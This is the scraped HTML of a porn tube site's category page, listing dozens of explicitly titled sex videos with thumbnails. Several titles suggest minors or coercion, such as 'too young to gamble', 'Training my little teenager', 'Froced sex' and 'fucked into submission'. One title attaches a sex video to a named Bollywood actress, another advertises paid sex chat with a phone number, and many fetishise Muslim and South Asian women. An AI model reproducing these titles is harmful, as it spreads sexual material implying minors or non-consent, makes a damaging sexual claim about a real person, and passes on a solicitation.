

--- FILE ---
content_type: text/html
request_url: https://pakistaniporn.me/en/category/327736/Asslick/popular/1/
body_size: 12682
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Pakistani Porn - Watch exclusive videos of hardcore Asslick sex from India.</title>
        <meta name="description" content="Enjoy premium adult content with no limits on Pakistani Asslick Porn." />
        <link rel="alternate" hreflang="en" href="/en/category/327736/Asslick/popular/1/" />
 
        <link rel="canonical" href="https://pakistaniporn.me/en/category/327736/Asslick/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=327736;</script>
<script src="/js/KHZWAcvqkn1VnZnIJYUtSR.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Pakistani <span class="logo-icon"></span> <span>Porn</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/search/pakistani/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/category/indian-porn-tube-sites/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Asslick @ Pakistani Porn</h1>
            
                
            <div class="filters">
                <a href="/en/category/327736/Asslick/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/327736/Asslick/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637434604843/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1036890d2b" src="/thumbs/843/3824942637434604843_0.jpg" alt="new bhabi sex her husband on Adultstube.co" width="320" height="240">
                            </div>
                            <p>new bhabi sex her husband on Adultstube.co</p>
                        </a>
                        <span class="lay">1:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546120238165/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515fcaa455" src="/thumbs/165/1426482546120238165_0.jpg" alt="Alluring arabian beauty rims her lovers ass " width="320" height="240">
                            </div>
                            <p>Alluring arabian beauty rims her lovers ass </p>
                        </a>
                        <span class="lay">4:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639709810491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10be25ef3b" src="/thumbs/491/3824942639709810491_0.jpg" alt="A very beautiful Pakistani muslim girl on her play perfectly." width="320" height="240">
                            </div>
                            <p>A very beautiful Pakistani muslim girl on her play perfectly.</p>
                        </a>
                        <span class="lay">6:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640679553792/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f7f30b00" src="/thumbs/792/3824942640679553792_0.jpg" alt="Pakistani nurse Fucked  hotelroom by bf" width="320" height="240">
                            </div>
                            <p>Pakistani nurse Fucked  hotelroom by bf</p>
                        </a>
                        <span class="lay">9:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732096210548/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93f1d6674" src="/thumbs/548/2705852732096210548_0.jpg" alt="India Pakistan" width="320" height="240">
                            </div>
                            <p>India Pakistan</p>
                        </a>
                        <span class="lay">3:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638566396242/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1079fed152" src="/thumbs/242/3824942638566396242_0.jpg" alt="Horny MILF Desi enjoys her lesbian fuck with Kharlie" width="320" height="240">
                            </div>
                            <p>Horny MILF Desi enjoys her lesbian fuck with Kharlie</p>
                        </a>
                        <span class="lay">6:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638266559177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10681faac9" src="/thumbs/177/3824942638266559177_0.jpg" alt="Desi girlfriend fucked by lover" width="320" height="240">
                            </div>
                            <p>Desi girlfriend fucked by lover</p>
                        </a>
                        <span class="lay">4:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636858723445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101435cc75" src="/thumbs/445/3824942636858723445_0.jpg" alt="German Goo Girls - Exotic babe Rosa Ass licker!" width="320" height="240">
                            </div>
                            <p>German Goo Girls - Exotic babe Rosa Ass licker!</p>
                        </a>
                        <span class="lay">8:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18434640199995511411/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ffd4ff974ade5273" src="/thumbs/411/18434640199995511411_0.jpg" alt="Hijab girl licks asshole" width="320" height="240">
                            </div>
                            <p>Hijab girl licks asshole</p>
                        </a>
                        <span class="lay">5:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636949206530/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10199a7602" src="/thumbs/530/3824942636949206530_0.jpg" alt="Two Friends Painfull sex his Home made on Adultstube.co" width="320" height="240">
                            </div>
                            <p>Two Friends Painfull sex his Home made on Adultstube.co</p>
                        </a>
                        <span class="lay">1:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636659228746/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100851c04a" src="/thumbs/746/3824942636659228746_0.jpg" alt="Girlfriend Worships His Ass! Must Watch!" width="320" height="240">
                            </div>
                            <p>Girlfriend Worships His Ass! Must Watch!</p>
                        </a>
                        <span class="lay">12:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546338499846/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516ccd0d06" src="/thumbs/846/1426482546338499846_0.jpg" alt="India Summer BBC Anal with Dredd" width="320" height="240">
                            </div>
                            <p>India Summer BBC Anal with Dredd</p>
                        </a>
                        <span class="lay">13:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734559307801/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d1ed4819" src="/thumbs/801/2705852734559307801_0.jpg" alt="Indian maid hot sucking hubby&#039;s cock" width="320" height="240">
                            </div>
                            <p>Indian maid hot sucking hubby&#039;s cock</p>
                        </a>
                        <span class="lay">2:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546795043756/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25188035bac" src="/thumbs/756/1426482546795043756_0.jpg" alt="Ethnic muslim babe serving cock and ass" width="320" height="240">
                            </div>
                            <p>Ethnic muslim babe serving cock and ass</p>
                        </a>
                        <span class="lay">6:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638021610464/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059860be0" src="/thumbs/464/3824942638021610464_0.jpg" alt="Indian Home Made Froced sex her Black Big Friend on Adultstube.co" width="320" height="240">
                            </div>
                            <p>Indian Home Made Froced sex her Black Big Friend on Adultstube.co</p>
                        </a>
                        <span class="lay">4:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639264559969/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a39bf361" src="/thumbs/969/3824942639264559969_0.jpg" alt="Aparna Chachi Ass Lick" width="320" height="240">
                            </div>
                            <p>Aparna Chachi Ass Lick</p>
                        </a>
                        <span class="lay">15:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636584489888/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1003dd53a0" src="/thumbs/888/3824942636584489888_0.jpg" alt="Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co" width="320" height="240">
                            </div>
                            <p>Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co</p>
                        </a>
                        <span class="lay">5:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732554813105/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95a731eb1" src="/thumbs/105/2705852732554813105_0.jpg" alt="Malay hijab girl ass licking" width="320" height="240">
                            </div>
                            <p>Malay hijab girl ass licking</p>
                        </a>
                        <span class="lay">14:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8475330767318748971/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="759e6c6dbbf90f2b" src="/thumbs/971/8475330767318748971_0.jpg" alt="Egyptian Wife With Indian Sissy" width="320" height="240">
                            </div>
                            <p>Egyptian Wife With Indian Sissy</p>
                        </a>
                        <span class="lay">1:24</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640665261951/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f718f77f" src="/thumbs/951/3824942640665261951_0.jpg" alt="Desi Couple hardcore sex on th e Boat on Adultstube.co" width="320" height="240">
                            </div>
                            <p>Desi Couple hardcore sex on th e Boat on Adultstube.co</p>
                        </a>
                        <span class="lay">3:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547542458913/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b4900221" src="/thumbs/913/1426482547542458913_0.jpg" alt="Hindi sex video Training my little teenager caboose whore" width="320" height="240">
                            </div>
                            <p>Hindi sex video Training my little teenager caboose whore</p>
                        </a>
                        <span class="lay">5:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734075849861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b51c4c85" src="/thumbs/861/2705852734075849861_0.jpg" alt="Solo girls two" width="320" height="240">
                            </div>
                            <p>Solo girls two</p>
                        </a>
                        <span class="lay">0:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544966012785/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511afe8f71" src="/thumbs/785/1426482544966012785_0.jpg" alt="Gay sex movie guy india They''re too young to gamble, but old enough to" width="320" height="240">
                            </div>
                            <p>Gay sex movie guy india They''re too young to gamble, but old enough to</p>
                        </a>
                        <span class="lay">7:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834593768616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e290124a8" src="/thumbs/616/13554958834593768616_0.jpg" alt="India Summers  mom instincts kick in as she tries to win Kalina" width="320" height="240">
                            </div>
                            <p>India Summers  mom instincts kick in as she tries to win Kalina</p>
                        </a>
                        <span class="lay">6:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732872627166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96d6493de" src="/thumbs/166/2705852732872627166_0.jpg" alt="Indian aunty going with her husbands friends" width="320" height="240">
                            </div>
                            <p>Indian aunty going with her husbands friends</p>
                        </a>
                        <span class="lay">1:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10102871831961858414/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8c349c676362f16e" src="/thumbs/414/10102871831961858414_0.jpg" alt="IMWF - white asslick kerala mans butt - desi - mallu" width="320" height="240">
                            </div>
                            <p>IMWF - white asslick kerala mans butt - desi - mallu</p>
                        </a>
                        <span class="lay">3:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6103527610547672968/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54b416061f7b9788" src="/thumbs/968/6103527610547672968_0.jpg" alt="Big-assed teen in hijab fucked into submission" width="320" height="240">
                            </div>
                            <p>Big-assed teen in hijab fucked into submission</p>
                        </a>
                        <span class="lay">8:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11599311423923873324/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0f90848c61ce62c" src="/thumbs/324/11599311423923873324_0.jpg" alt="Muslim hijab babe craves big white cocks" width="320" height="240">
                            </div>
                            <p>Muslim hijab babe craves big white cocks</p>
                        </a>
                        <span class="lay">5:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16532203176002051774/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e56e2f327c2fdebe" src="/thumbs/774/16532203176002051774_0.jpg" alt="Real Girlfriend Cheating Milf Gives Ass Lick To 18 Year Old Delivery Guy" width="320" height="240">
                            </div>
                            <p>Real Girlfriend Cheating Milf Gives Ass Lick To 18 Year Old Delivery Guy</p>
                        </a>
                        <span class="lay">8:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544887426212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251164f6ca4" src="/thumbs/212/1426482544887426212_0.jpg" alt="European hooker fucks indian bloke" width="320" height="240">
                            </div>
                            <p>European hooker fucks indian bloke</p>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544912637205/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25117d01d15" src="/thumbs/205/1426482544912637205_0.jpg" alt="Cocksucking arabian beauty pounded " width="320" height="240">
                            </div>
                            <p>Cocksucking arabian beauty pounded </p>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637496974043/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103a40badb" src="/thumbs/43/3824942637496974043_0.jpg" alt="Collage Couple enjoyable Sex on the bed room on Adultstube.co" width="320" height="240">
                            </div>
                            <p>Collage Couple enjoyable Sex on the bed room on Adultstube.co</p>
                        </a>
                        <span class="lay">2:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732455516440/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95487f918" src="/thumbs/440/2705852732455516440_0.jpg" alt="Horny Arab Girl Fuck With Big Moroccan Cock" width="320" height="240">
                            </div>
                            <p>Horny Arab Girl Fuck With Big Moroccan Cock</p>
                        </a>
                        <span class="lay">5:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638538002916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10784d91e4" src="/thumbs/916/3824942638538002916_0.jpg" alt="Super hot teen Piper Perri fucks a hory stepmum in a car wash" width="320" height="240">
                            </div>
                            <p>Super hot teen Piper Perri fucks a hory stepmum in a car wash</p>
                        </a>
                        <span class="lay">6:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733988613917/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9afe92f1d" src="/thumbs/917/2705852733988613917_0.jpg" alt="INDIAN GIRL SHOWING NUDE ( CHECK HER JUICY PUSSY AND ASSHOLE" width="320" height="240">
                            </div>
                            <p>INDIAN GIRL SHOWING NUDE ( CHECK HER JUICY PUSSY AND ASSHOLE</p>
                        </a>
                        <span class="lay">1:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732809609434/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb969a300da" src="/thumbs/434/2705852732809609434_0.jpg" alt="Live Video Sex chat available, WhatsApp Me Now-8448414379" width="320" height="240">
                            </div>
                            <p>Live Video Sex chat available, WhatsApp Me Now-8448414379</p>
                        </a>
                        <span class="lay">9:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734803977135/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e082a3af" src="/thumbs/135/2705852734803977135_0.jpg" alt="Indian hot girl blow job" width="320" height="240">
                            </div>
                            <p>Indian hot girl blow job</p>
                        </a>
                        <span class="lay">0:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732866981524/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96d0e6e94" src="/thumbs/524/2705852732866981524_0.jpg" alt="Hairy hijab wife arab beurette marocaine voilee epouse" width="320" height="240">
                            </div>
                            <p>Hairy hijab wife arab beurette marocaine voilee epouse</p>
                        </a>
                        <span class="lay">0:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17805348569428022980/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f7194e2fe6c456c4" src="/thumbs/980/17805348569428022980_0.jpg" alt="Kinky Indian homemade ass to mouth with huge anal creampie" width="320" height="240">
                            </div>
                            <p>Kinky Indian homemade ass to mouth with huge anal creampie</p>
                        </a>
                        <span class="lay">4:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637639834389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1042c49b15" src="/thumbs/389/3824942637639834389_0.jpg" alt="Indian amateur guy gives blonde hooker a rimjob" width="320" height="240">
                            </div>
                            <p>Indian amateur guy gives blonde hooker a rimjob</p>
                        </a>
                        <span class="lay">5:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11456857603081168199/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9efeef49f9e2e547" src="/thumbs/199/11456857603081168199_0.jpg" alt="First scolded the girl, then coaxed her and fucked her a lot." width="320" height="240">
                            </div>
                            <p>First scolded the girl, then coaxed her and fucked her a lot.</p>
                        </a>
                        <span class="lay">5:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732772015324/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb967655cdc" src="/thumbs/324/2705852732772015324_0.jpg" alt="Thai Massage suck blowjob Indian Desi Cock - Part 1" width="320" height="240">
                            </div>
                            <p>Thai Massage suck blowjob Indian Desi Cock - Part 1</p>
                        </a>
                        <span class="lay">9:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734670330254/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d88b598e" src="/thumbs/254/2705852734670330254_0.jpg" alt="Desi bhabi fuck" width="320" height="240">
                            </div>
                            <p>Desi bhabi fuck</p>
                        </a>
                        <span class="lay">1:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732385680613/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9505e5ce5" src="/thumbs/613/2705852732385680613_0.jpg" alt="Indian Masseuse Eats Ass" width="320" height="240">
                            </div>
                            <p>Indian Masseuse Eats Ass</p>
                        </a>
                        <span class="lay">10:22</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636970847944/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101ae4aec8" src="/thumbs/944/3824942636970847944_0.jpg" alt="Big booty rimming arab amateur riding dick" width="320" height="240">
                            </div>
                            <p>Big booty rimming arab amateur riding dick</p>
                        </a>
                        <span class="lay">6:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16286264473216111785/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e2046f40041c54a9" src="/thumbs/785/16286264473216111785_0.jpg" alt="DESI RIMMING Asslick Mallu Butt licking EXTREME Satisfaction By DESI KERALA BBC Clit Rubbing and Tongue Fuck her Butt hole She moved like a SNAKE" width="320" height="240">
                            </div>
                            <p>DESI RIMMING Asslick Mallu Butt licking EXTREME Satisfaction By DESI KERALA BBC Clit Rubbing and Tongue Fuck her Butt hole She moved like a SNAKE</p>
                        </a>
                        <span class="lay">7:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734151656286/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b9a1035e" src="/thumbs/286/2705852734151656286_0.jpg" alt="The Erotic Face And Feet Of ndia" width="320" height="240">
                            </div>
                            <p>The Erotic Face And Feet Of ndia</p>
                        </a>
                        <span class="lay">12:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640413603660/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e818f74c" src="/thumbs/660/3824942640413603660_0.jpg" alt="Indian Couple in Cam: More on naughty-cam.com" width="320" height="240">
                            </div>
                            <p>Indian Couple in Cam: More on naughty-cam.com</p>
                        </a>
                        <span class="lay">1:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837348990913/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ecd3a7fc1" src="/thumbs/913/13554958837348990913_0.jpg" alt="Slut bigtit milf Desi Dalton loves to fuck a teen pussy" width="320" height="240">
                            </div>
                            <p>Slut bigtit milf Desi Dalton loves to fuck a teen pussy</p>
                        </a>
                        <span class="lay">6:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638774480115/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108665ecf3" src="/thumbs/115/3824942638774480115_0.jpg" alt="Amature Aunty Blowjob &amp_  Fuck withe her Collage Friend On adultstube.co" width="320" height="240">
                            </div>
                            <p>Amature Aunty Blowjob &amp_  Fuck withe her Collage Friend On adultstube.co</p>
                        </a>
                        <span class="lay">2:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637725371156/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1047ddcb14" src="/thumbs/156/3824942637725371156_0.jpg" alt="Indian Couple in Cam: More on naughty-cam.com" width="320" height="240">
                            </div>
                            <p>Indian Couple in Cam: More on naughty-cam.com</p>
                        </a>
                        <span class="lay">2:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2816042422124817676/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="271497a9b32e2d0c" src="/thumbs/676/2816042422124817676_0.jpg" alt="IMWF whitw whore asslick kerala mans butt tamil mallu" width="320" height="240">
                            </div>
                            <p>IMWF whitw whore asslick kerala mans butt tamil mallu</p>
                        </a>
                        <span class="lay">3:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735247825566/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9faf73a9e" src="/thumbs/566/2705852735247825566_0.jpg" alt="So gorgeous sucking by indian gf" width="320" height="240">
                            </div>
                            <p>So gorgeous sucking by indian gf</p>
                        </a>
                        <span class="lay">0:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637573754617/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103ed44ef9" src="/thumbs/617/3824942637573754617_0.jpg" alt="Busty stepmum Desi Dalton licks tiny teens yummy pussy" width="320" height="240">
                            </div>
                            <p>Busty stepmum Desi Dalton licks tiny teens yummy pussy</p>
                        </a>
                        <span class="lay">6:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734017225297/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b19dc251" src="/thumbs/297/2705852734017225297_0.jpg" alt="Celina Jaitley in Bollywood Fuck" width="320" height="240">
                            </div>
                            <p>Celina Jaitley in Bollywood Fuck</p>
                        </a>
                        <span class="lay">11:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4179593127396454853/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3a00e5ce102131c5" src="/thumbs/853/4179593127396454853_0.jpg" alt="18 year old girlfriend college teenage gives oral and ass lick with facial" width="320" height="240">
                            </div>
                            <p>18 year old girlfriend college teenage gives oral and ass lick with facial</p>
                        </a>
                        <span class="lay">11:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17397077966804956716/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f16ed63cb52f362c" src="/thumbs/716/17397077966804956716_0.jpg" alt="Punjabi Indian exchange student loves white cock" width="320" height="240">
                            </div>
                            <p>Punjabi Indian exchange student loves white cock</p>
                        </a>
